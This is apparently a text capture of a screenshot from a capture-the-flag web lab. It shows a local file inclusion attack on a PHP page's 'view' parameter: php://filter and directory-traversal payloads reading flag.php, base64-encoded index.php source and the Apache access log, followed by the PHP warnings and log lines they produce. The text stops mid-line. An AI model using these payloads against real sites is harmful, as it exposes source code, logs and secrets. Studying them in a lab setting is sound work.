 10.10.255.104/?view=php://filter/resource=dog/../../../../../../../var/log/apache2/access&ext=.log
Warning: include(): Unable to create filter (var) in /var/www/html/index.php on line 24
Warning: include(): unable to locate filter "log" in /var/www/html/index.php on line 24
Warning: include(): Unable to create filter (log) in /var/www/html/index.php on line 24
Warning: include(): unable to locate filter "apache2" in /var/www/html/index.php on line 24
Warning: include(): Unable to create filter (apache2) in /var/www/html/index.php on line 24
Warning: include(): unable to locate filter "access.log" in /var/www/html/index.php on line 24
Warning: include(): Unable to create filter (access.log) in /var/www/html/index.php on line 24
10.9.37.30 - - [17/Sep/2020:15:44:27 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0" 10.9.37.30 - - [17/Sep/2020:15:44:28 +0000] "GET /style.css HTTP/1.1" 200 698
"http://10.10.255.104/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0" 10.9.37.30 - - [17/Sep
/2020:15:44:28 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101
Firefox/80.0" 127.0.0.1 - - [17/Sep/2020:15:44:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [17/Sep
/2020:15:45:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [17/Sep/2020:15:46:09 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 10.9.37.30 - - [17/Sep/2020:15:46:09 +0000] "GET /?view=dog HTTP/1.1" 200 564 "-" "Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0" 10.9.37.30 - - [17/Sep/2020:15:46:11 +0000] "GET /dogs/8.jpg HTTP/1.1" 200
52967 "http://10.10.255.104/?view=dog" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0" 10.9.37.30 - -
[17/Sep/2020:15:46:24 +0000] "GET /?view=dog/../flag.php HTTP/1.1" 200 700 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0" 127.0.0.1 - - [17/Sep/2020:15:46:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[17/Sep/2020:15:47:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [17/Sep/2020:15:48:10 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.37.30 - - [17/Sep/2020:15:48:14 +0000] "GET /?view=php://filter/convert.base64-encode
/resource=dog/../index.php HTTP/1.1" 200 719 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0"
10.9.37.30 - - [17/Sep/2020:15:48:22 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../index HTTP/1.1"
200 1251 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0" 127.0.0.1 - - [17/Sep/2020:15:48:44
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [17/Sep/2020:15:49:22 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [17/Sep/2020:15:49:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [17/Sep
/2020:15:50:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [17/Sep/2020:15:51:14 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [17/Sep/2020:15:51:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.37.30 - - [17/Sep